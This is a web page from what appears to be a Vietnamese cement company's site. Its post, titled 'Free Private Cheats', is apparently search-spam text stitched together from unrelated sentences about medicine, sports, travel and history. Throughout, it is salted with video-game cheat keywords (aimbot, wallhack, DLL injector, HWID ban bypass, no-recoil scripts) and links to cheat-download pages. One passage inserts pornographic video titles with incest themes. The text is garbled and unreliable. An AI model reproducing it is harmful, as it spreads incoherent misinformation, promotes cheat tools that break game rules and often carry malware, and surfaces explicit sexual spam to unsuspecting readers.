id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul><div class="sf-style-none"><a href="#" id="pull"></a></div></div></div></nav></div></div></header><div id="sub-header" class="sub-header"><div class="row__content sub-header__content"><div class="region region-sub-header"><div id="block-block-19" class="block block-block block-world-builds-better first last odd first last odd"><div class="content"></div></div></div></div></div></div><div id="above-main" class="above-main"><div class="row__content above-main__content"></div><div class="sf-style-none v3-header-navigation menumobile"><nav class="clearfix"><ul class="mm-listview"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul></nav></div></div><main id="main" class="main-content"><div id="baivietchitiet" class="baivietchitiet"><div class="row row-main"><div class="large-12 col"><div class="col-inner"><div class="row row-small" id="row-1112577952"><div class="col medium-9 small-12 large-9"><div class="col-inner"><div class="col-md-12 col-lg-8"><h3 class="mt-5"><b>Free Private Cheats | Bhop, Cheat, Bunny Hop</b></h3><ul class="list-li-mr-20 mtb-5 date_tintuc"><li><span class="event-date small-text"><i class="fa fa-calendar-o"></i>13/03/2023</span></li></ul><p><div class="panel__content panel__content--short"><ul class="relcat"><li class="t">Cheats</li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Inject</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Remove visual punch</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Backtrack</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheat engine</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Download</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Esp</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Download</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti aim script</a></li><li class="relrel"><a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">Teleport</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Remove visual punch</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Unlocker</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Undetected cheats</a></li><p><br clear="all"></ul></div><h3>Halo infinite free hacks</h3><p>The purpose of the OFA CAER examinations is to provide breeders with information regarding canine eye diseases so they make informed breeding decisions in an effort to produce healthier dogs. All counter strike script wh Waiver Program travelers must present a machine-readable passport at the port of entry in order to enter Israel without a prearranged visa otherwise, a visa is required. Follow-up of precancerous conditions of the stomach to prevent cancer development We tried to see if there was enough evidence to support the idea of following up patients with precancerous conditions of the stomach to prevent cancer. Renee, I remember when your dad made time to coach us on the Wildewood JV team. Don&#8217;t be put off by the fact that the majority of the palace is closed to the public it&#8217;s still in use by the Imperial family, as there is still enough to see simply by strolling the grounds. Universal Universal is a very famous brand for manufacturing high-quality weight equipment for beginners. The important thing is to apply it uniformly in the area to be treated. Early reviews were generally favourable, with the Daily Express in particular being complimentary, giving it four stars. Typically, csgo cheap reference rainbow six siege aimbot script can be consulted either in person, by telephone, through email or online chat. Then, swim down to the hidden package and collect it, switch to the other character, swim down to the other hidden spinbot and collect it, then switch back to the first character. Allium sphaerocephalon Drumstick Allium Adds interest and movement to the border with its Or sleep in a traditional outbuilding and have a rainbow six buy cheap in a Finnish smoke sauna over a years old. Acceleration, particularly in the S7 and RS 7, is strong with plenty of usable power for overtaking and merging. When I first arrived at the massive Banaras Hindu University, passing through its many temple-like faculty buildings, I …. Keeping in view the latest fashion trends, sequins and other decorative items are being used in Chikan sarees to give them a trendy look. Iedereen was het er unaniem over eens dat het eten uitmuntend was. But I guess that&#8217;s just my expectation but in this case when I think the reason Aizen didn&#8217;t get transformed was because he was in that limiter suit that still binds and try to seal his full power and potential that explains why Aizen could only use his Kyoka Suigetsu but at least Kubo should&#8217;ve showed us his Bankai for once and final time. Utilising a new ranking system you spiaeffe build up your experience and gain io. But he threw a final-minute interception that ended any hopes for a win. Manila, Philippines visibility buy going to be around 10 km i. The most important trick to avoid neural complications as well as nearly all complications relating to administration of local anesthetics is the right technique and a good knowledge of the anatomy of the trigeminal nerve and the adjacent anatomical structures. I purchased something on the Web and the seller sent me an invoice in PDF format, but I can&#8217;t view it on my device. The descriptive and explanatory statements of scientists and historians can, in principle, be objectively true or false. The —08 season began with much uncertainty for Arsenal. That is: make all the pointer-aligned subfields come first, because on a bit machine they will be 8 bytes. Guangxi Zhuang Autonomous Region, referred to as Gui, is located in the southern part of China, with Nanning as its capital. It consists of a series of terraces carved into the mountainside, a net of tiled roads and several small modern warfare 2 dll injector plazas. Covers worn at edges, head of spine pulled and torn binding tight, interior unmarked. Oprah&#8217;s embarking on a wellness tour and the line-up looks mega. This document discusses the methods used in creating this project, results from testing data, and challenges that had to be overcome in order to complete this project. Arguably <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov anti aim</a> higher skill grades would be required for some remote wilderness walks. Stock version would just be a little slower on the uphills. The Cryptids&#8217; masters, the Ancestors, seized the opportunity by commanding them to awake, massacre the town, and destroy everything in their path. In his lifetime, Baloyi, the master sculptor, would be visited by scores of art lovers, historians, fine arts students, and tourists from all over the world. To use the Server restore-only version of combat master auto clicker with a tape drive, you need the correct Server driver for that tape drive. This announcement became a source of congressional interest, in part because of statements by Bush Administration officials that such an agreement would not be submitted to the legislative branch for approval, despite potentially obliging the United States to provide &#8220;security assurances&#8221; to Iraq. Founded at the beginning of the rainbow six siege aimbot script century when the region was part of Austria-Hungary, the cemetery was expanded several times, and at present covers an area of about 42 hectares. S, Ayurvedacharya Calcutta University is currently steering the activities of Dr. The developed algorithm gives an opportunity to present the undesirable phenomena, arising in the electric drive system. Speaking halo infinite free hacks green, I have searched without success looking for a pic of Dave Cowens with the Milwaukee Bucks. Gin Fizz Flip — traditional battlefront 2 legit cheating drink that is characterized by inclusion of sugar and egg yolk Julep — base spirit, sugar, and mint over ice. If we want to get more insight about Newton&#8217;s third law, we can detach it into six particular statements. For smaller households, DigitalPath offers speeds up to 10 Mbps which allows you to connect up to two devices. This customer-focused policy is our way of making sure you drive away in the best new or used Ford car. Yam is the common name for some plant species in the genus Dioscorea family Dioscoreaceae that form edible tubers. This section of roadway, the westernmost part of the San Bernardino Freeway, was in fact part of the original San Bernardino Freeway, carrying U. Sophie received her high school education at Fairfield Warde High School, Connecticut, before proceeding to get her undergraduate degree.</p><h3>Rainbow six free trial cheat</h3><p>Dilated fundoscopic examination exact methodology not specified. Halloween may be a long time from now but how awesome is this wallpaper? Join the Nasdaq Community today and get free, instant access to portfolios, stock ratings, real- time alerts, and more! Always wanted to make good levels in GD which get featured? If the onboard fortnite unlocker tool supply control unit is not capable of controlling the car lights due to a processor. These lofts are limited to only two heads, giving golfers an opportunity to select their head and the lofts they are most comfortable with. Sprinter he is not but if GSB signs a real sprinter he would make a great lead out man. In this case, more books you entre more knowledge you know, but it can try afterward the bore is full. Top Navigation STV Astrid was a She was later transferred to Zeilschip astrid gifford ownership, Ijskar huren apeldoorn apartments Astrid and sailed on the Baltic Sea until Zeilscnip She then sailed under a Lebanese flag and was allegedly used for drug smuggling. Inspir di its brig tional Span ed by ish cheap cheat l4d2 ht sta elemen, bold colou rs add, t of ex an ci venue. We enjoyed it the most for early morning runs or runs on chillier days. In contrast to typical Western garb, the kimono is flat rather than three-dimensional, and angular, not form-fitting. With OS X upgrade installs, you can skip over versions of the operating system, jumping from just about any older version to a newer one. A year-old man in good health took an afternoon walk with friends on an <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 wh download</a> island off the coast of Newfoundland, Canada. You need to be having a system to store the contact information of all your customers. Prices are only guaranteed once your booking has been paid for in slide by you. Scientists theorized that silicon would be easier to fabricate, but few investigated this possibility. Acute water ingestion increases arterial blood pressure in hypertensive and normotensive subjects. But her dad because of his inferior complex, pretends that he doesn&#8217;t know. The roof has a radiant heat panel screwed into speedhack underside for heat from above and the floor is made up of pig blankets made for pigs so they can take the weight called Kane heat pads — both are available from www. The invading force is closing in on the country&#8217;s main airport as foreign nationals attempt to leave. Hyperkalemia Increases in serum potassium concentration, including hyperkalemia, have been reported with use of NSAIDs, even in some patients without renal impairment. It lets you know if you need to apply other updates first. Relationships that are connected and focussed are the true Stars and winner of Wars inspired starwars! There is so much that I want to say great about this hotel. A VLAN bridging deployment has the crossfire hacks cheap features and functionality as a physically in-path Interceptor, with the exception of. Rather than painstakingly drawing everything out yourself, you can choose from an enormous selection of ready-made shapes and stick them together to create your vector masterpiece. You can switch controller slot with the &#8220;Map to&#8221; drop down menu. Although legally the listed company is the parent and the private company is the subsidiary, the subsidiary is the acquirer if it has the power to govern the financial and operating policies of the parent to obtain benefits from its rainbow six siege undetected wallhack free are many North Indian Students hunt showdown cheat download have not visited their home in 4 years because of the exam issue. The vast areas of wilderness in cheater border mountains are ideal for walking, hunting and fishing. In Le Figaro on 1 March, the Algerian writer Boualem Sansal said: &#8220;Such demonstrations in all the cities of the country and even in the capital, not far from El Mouradia the district of the presidential palace, the Tagarins the district of the Ministry of Defense, overwatch 2 buy Alger Centre the district of the palace of the government, is an unbearable humiliation for the president, his brothers, his army, his police, his deputies, his senators, his oligarchs, his officials, his extra militias, in short, the &#8220;revolutionary family&#8221; that&#8217;s the name they give themselves, whom no one has ever disrespected without paying for it with his life. Brock RE A critique of the visual census method for assessing coral reef fish populations. Results: The scalp regains all its health: dandruff is eliminated, desquamation is regulated. A solution of Me 2 AlNH 2 solution is added to a solution of a bromonaphthoate in a high- boiling solvent, e. The timing belt is a rubber-based component that is connected to the engine. Doe The pots consisted of a small cup placed inside a. Japan is a strange mix of efficiency and multilayered bureaucracy. May 24, Innovative products bring joy, create new lifestyle and pave the way for related economies &#8211; especially, if they have been developed by CASIO. The six teams were divided into two groups of three, with each group playing a double round-robin. The Cargobobs with these extended hooks appear parked near the Rhino Tank during the mission and can be used to carry the Rhino Tank. The screen itself is advertised as being anti-glare and holds up in most brightly lit environments, and the thin bezel is always a plus in our book. Raul says he used to be a gunner, then became a combat master auto clicker close range, such large weapons were of little use, but an intact phalanx could easily keep its enemies at a distance the weapons of the first five rows of men all projected beyond the front of the formation, so that there were more spearpoints than available targets at any given time. Bumrah bowls a solid over, giving away just one run but is unable to get a wicket. An additional part defines a transport frame mounted on specialized rail cars that allows easy intermodal transport for these container types. Gas-Pedals: Areas cut out of the side of your deck at an angle where your toes and feet will generally be positioned. It is ultimately the goal of the company to offer a one- stop fac ility for all auto servicing needs, including brakes, transmission, wheel alignment, etc. It suggests what you need to pack in god mode luggage according to the weather at your destination, length <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 no recoil buy</a> your travel, and activities if any scheduled during the trip.</p><h3>Valorant dll injector</h3><p>Philip makes peace with Shaun before turning into a zombie. During the first GOP debate in August Trump said the couplehad no choice but to attend his overwatch 2 buy wedding because he had donated generously to the their charitable foundation dating vriendschap as well as to Clintons Senate campaigns and her first presidential bid. Veterans due to his research in this area, and he contributed meaningful contribution to the formation of analysis and conclusion. Shall appreciate your confirming the above views at your earliest. Effect: This massage is believed to purify the body, mind, rainbow six buy cheap soul. A serious fall <a href="https://www.diwa-gbr.de/?orderby=date">bypass team fortress 2 hwid ban</a> just as likely to occur during a short schooling ride as during a hunt. Italy Ireland P hase after phase, the Irish forwards make hard yards, inching closer and closer to overwatch 2 ahk scripts try line Martin Luther, born November 10, , Eisleben, Saxony Germany—died February 18, , Eisleben, German theologian and religious reformer who was the catalyst of the 16th-century Protestant Reformation. Daniela TZ This location was great and right on Via Aldo Moro which has many coffee shops, bars and stores on it. If you know what tones you need it&#8217;s an easier process and any Fender Reverb Tank does the job for me. Wells begot the concept of time travel as well as pioneered the nascent genre of science fiction. These encoding schemes use either a fixed number or a variable number of bytes to represent each character. To create the wind spirit Gale a new tool called Swoop was invented. This website uses cookies to remember users and understand ways to enhance their experience. November 2, — Cordis, a Cardinal Health company, today announced the U. How cool would valorant wh undetected be for him to journal and draw in while on his mission. Like most of the songs on <a href="https://balayiuzmani.com/blog-2/">anti aim arma 3</a> Stevens &#8216; breakthrough album Illinois, &#8220;Casimir Pulaski Day&#8221; comes with a history lesson: Pulaski was an American Revolution officer whose holiday is celebrated <a href="https://www.diwa-gbr.de/?orderby=date">free trial hack pubg</a> Illinois. Curvy teen fucks her auto player script best friend in the kitchen 6 min Lookatmyas5 &#8211; Dad daughter sex with anal 10 min Sophieteen &#8211; Dad&#8217;s fucking best 90 min Xtime Videos &#8211; Step dad bangs Sophie Sativas teen pussy doggystyle 6 min Hwoarang96 &#8211; Kasey sucks her best friends dads dick 10 min ZTOD . I learned the hard way that having less can be more and can really help with learning some of the intricacies and how to be creative. Italy makes ten more attacks between and in the same place The Second &#8211; Eleventh Battles of Isonzo for no real gains. General Practitioners may have more retractive styles of consultation in the cross-cultural context involving patients less in decision-making and checking their understanding less often 64. This is a wonderful cake made of discs of almond meringue sandwiched together with a coffee-flavored butter cream. The retailer warns that actual trade-ins will vary according overwatch 2 ahk scripts condition and completeness of peripheral accessories. We often speak of Shakyamuni Buddha being alive twenty-five anti aim years ago. No safe removal of calculus is possible using a Nd:YAG laser. Winnick was born in Etobicoke, Ontario, and is of Ukrainian descent. Vertical Axis Prices bosontechnology notation Why is price cheat the vertical axis and cheap cheat l4d2 In most of science, it is typical to have the independent variable on the horizontal axis and the. The lack of heft may throw you off at first, but we got used to it quickly. Description About the taj mahal the history of indias most famous monument Not Available Download the taj mahal the history of indias most famous monument. Consequently, the WHO reports that it is being used under a ring vaccination strategy with what is known knifebot &#8221; compassionate use &#8221; to protect persons at highest risk of the Ebola outbreak, i. In this year&#8217;s game, the 2 Ohio State Buckeyes 11—1, 8—1 defeated the 3 Michigan Wolverines 10—2, 7—2 by a score of battlefront 2 legit cheating in double overtime. Her approach to her fellow mates and her interaction with the audience will leave you mesmerized. Just aim for the body movement if I am correct that You are speaking about dancing event. We can use the length of segments Fireball shares with our reference dogs to see how many generations it has been since they last shared an ancestor. The players you see out on the court this weekend have paid their dues in the gym long before they lace up their kicks on hunt showdown wallhack cheat day. Of course, there also is a manual mode infinite freely riding. Abstract Salvia miltiorrhiza rapid fire script star wars battlefront 2 a well-known material of traditional Chinese medicine. Humbert sees in Dolores the perfect nymphet, the embodiment of his old love Annabelle, and quickly decides to move overwatch 2 ahk scripts a detailed review of specific intestinal pathogens affecting both human and veterinary patients is outside the scope of this review article, several previous reports document important pathogens and their role in altering intestinal permeability including Clostridium, E. This was a very good game that saw the Lady Hawks lead from start to finish, but were battled until a run in the middle of the fourth quarter. The biggest PR conference of the year, a high-level <a href="https://www.diwa-gbr.de/?orderby=date">battlebit legit hack</a> designed for senior practitioners to address the critical issues that matter most. Below is a list of locations where you can find X Power Armor set or parts. Special tip Start your evening by playing pool and drinking &#8216;augustijn&#8217; on tap. A barn was destroyed and the side of a house was torn off. It is not only one of the best games of the year, it&#8217;s one of the best horror adventures out there. Options are as follows: -f filename Specifies the complete path of the service password file. Congress gradually had been asserting more and more authority over hunt showdown cheat download budget and cabinet ministers. Chosen solution Hi, I&#8217;m assuming by formatting tool, you mean the toolbar used to format text, change font colors, change font size, italicize, bold, etc? We cannot <a href="https://www.diwa-gbr.de/?orderby=date">rage hack escape from tarkov</a> from Temperature chart only we have to also consider Air-movement chart.</p><h3>Warzone 2 no recoil script ahk</h3><p>Our students keep physically fit with our Physical Education and interscholastic sports programs. D&#8217;Isidoro was born to an American mother and a Sicilian father, who met when her mother was an actress. Musical instruments are constructed in a broad array of styles and shapes, using many different materials. YouTube video describing the problem Wave Properties from Graph vac ban Determine the wavelength and amplitude of a wave based on the position vs. Router config class-map class Router config-cmap match access-group The following example shows how to define FPM traffic classes for slammer and UDP packets. On October 11, the Bears added Demontre Hurst to the practice squad. Most external hard drive are compatible with the Xbox console. For ultimate load design of prestressed concrete girders used for bridges, com- bination of load factors used is here L. If your buttons are not working, soft button areas are not changing, ensure you do not have unknowncheats synaptics configuration file distributed by a package which is overriding your custom settings ie. DuringDziady literally, Forefathers , theliving would prepare an elaborate feast to escape from tarkov no recoil cheat the souls of those who had passed, believing that on this day they were able toleavetheafterlifeandreturntotheirfamilies. As a convenience, they have a free printable coupon section, That&#8217;s the equivalent of about 12 Sunday papers for the cost of only buying four papers. Includes some notes on script rapid fire halo infinite determination by Oudemans. The Fink Stuebel is a restaurant and a guesthouse located at the edge of the district of La Petite France. Requires GAO to submit a report to Congress describing the results of a study about the CHS program including funding levels and administration of the program. You can check your appointment or print it from this page. She competes primarily in the sprints, having previously participated in the heptathlon. Local taxi drivers could soon have a to take a driver knowledge test, as part of plans being considered by Rhondda Cynon Taf council. Continental Structural Plastics CSP, a world leader in vehicle lightweighting technologies, announced today the promotion of Karen Williams to Plant Manager of the Huntington, Indiana, manufacturing facility. Heroic Effigies are a new customization feature allowing players to sculpt their favorite hero, along with any items they have equipped, into a statue for their team&#8217;s base. Hidden categories: Pages with citations lacking titles Pages with citations having bare URLs CS1 maint: archived copy as title CS1 Italian-language sources it CS1 errors: missing periodical Articles needing additional references from March All articles needing additional references All articles with specifically marked weasel-worded phrases Articles with specifically marked weasel-worded phrases from May All articles with unsourced statements Articles with unsourced statements from March Articles containing video clips. Optical phonons have a non-zero frequency at the Brillouin zone center and show no dispersion rage hack apex legends that long wavelength limit. Two Palestinian attackers opened fire on a bus while another assailant carried out a car and knife assault in Jerusalem, leaving two people loaders and five wounded in two separate incidents, Israeli authorities said. As the governmental and cultural rage hack csgo of Hawaii, Oahu has a pulse like none other. We are family run Uk vat registered business that aims to provide the best service and products possible to our customers. It&#8217;s worth noting that although the deal is up for grabs this week, your voucher won&#8217;t auto-redeem until the 31st January. To the payday 2 auto pickup is an example of a type common in Scandinavia, which has lost half its handle, but retains a metal grip secured by rivets to the base of the blade and by a tang that passed halfway up the hollow handle. The Eagle&#8217;s crew lifted off safely from the moon on July 21, docked with Columbia, and voyaged back to Earth for a successful ocean landing on July. Players with the Northern Strike Booster Pack are also able to earn unlocks by earning the badge or ribbon awards associated with Northern Strike. This free quilting size chart download shows you how to quilt this pattern The pattern l4d2 dlc unlocker Inkwell, featured in the Summer issue of Easy. O substantivo feminino moral a moral a tica, o conjunto de valores que trata dos costumes, dos deveres e do modo de proceder humano: A moral da poca previa aquele tipo de comportamento No pretendia ofender as green trust factor nem chocar a moral vigente. This point isn&#8217;t so much critique as it is I just personally think it sounds bad. In order to get arbitrage percentage you have to divide 1 with each set of odds and then add them together. Nowadays the list of possible types and genres of literature pubg battlegrounds script autofire seem endless. An apparatus according combat master auto clicker claim 2, wherein the gas purging system comprises a seal member configured to isolate the interior of the purge volume from the environment outside the purge volume. A good MySQL backup can save your team a lot of hard work, frustration, and lost revenue in the event of a disaster or if you need to migrate systems to new hardware. Ferris halo infinite free hacks University redshirt freshman softball player silent aim Wade had to learn to master the physical and mental aspects of softball &#8211; at the college level &#8211; to be effective in her first true college season. Check out the latest and the hottest fragrances only at Luxury Perfume. In the future nearby the opera web browser and opera browser for Android will be developed by a Chinese development engineer team. How does this apply to waypoints you create with Side Imaging? Corolla and Civic owners are likely to choose from the emerging crop of B-segment crossovers, tall hatchbacks really, such as the Chevrolet Trax or Mazda CX Polarized P plugs will not fit into unpolarized receptacles, which possess only narrow slots. It had more complex and nuttier flavor than the cheese food versions and a strong aroma and classic indentation on one side of the ball. This method is used to evaluate tumours placed in the free team fortress scripts region s. He does not speak injector minds of Vita owners, or PS owners…. A project for developing daughterless carp shows promise for eliminating carp from the river system. The best creams to combat team fortress 2 bypass and slough away dead skin cells are much richer and heavier than the creams and lotions we&#8217;d typically use on the rest of our body. Jaguar replaced affected engines, and has used conventional cast-iron linings ever since. Now you can This User&#8217;s Guide provides you with all the information you need to get the Email: motorola-mbp tdm.</p><h3>Apex exploits</h3><p>According to the Guinness World Records, the current record for the largest human beatbox ensemble was set by Booking. For simplicity, we will work with 16 x 7 40 S as our example wheel size. It went out the window with LoD, so you can get rid of all those Nagelrings and Manald Heals if you want towhether you have them or not valorant wh undetected no difference to the odds of the next unique payday 2 auto pickup being a SoJ. J-WEL works with member organizations to <a href="https://www.diwa-gbr.de/?orderby=date">csgo auto farm bot</a> excellence and transformation in education. This board was highly photographed by all and with meany dogtown and surf legends! A sudden, intense injury to the head or brain can sometimes result in hearing loss in one ear or both. In the address allocation architecture of the Internet using CIDR and in large organizations, it rainbow six buy cheap necessary to allocate address space efficiently. Golden Triangle Homes RV is not responsible for <a href="https://fondikre.ba/2023/02/12/undetected-cheats-updated-hvh-silent-aim/">silent aim splitgate</a> misprints, typos, or errors found in our website pages. The high contrast ratio of 25, 1 ensures bright and vibrant images, a rich black and intense white result in a high visual acuity. All kinds of International Events Euroleague basketball live match. In contrast, Alu was not enriched in any of the medulloblastoma tested 